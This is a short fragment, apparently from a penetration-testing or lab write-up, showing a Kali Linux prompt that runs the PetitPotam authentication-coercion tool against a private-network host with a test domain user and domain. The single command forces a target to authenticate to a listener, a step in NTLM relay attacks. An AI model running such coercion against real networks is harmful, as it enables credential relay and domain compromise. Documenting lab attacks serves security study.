 ┌──(kali㉿kali)-[~/PetitPotam]
└─$ python3 PetitPotam.py work3@80/d 192.168.0.92 -u 'user1' -d 'test.local'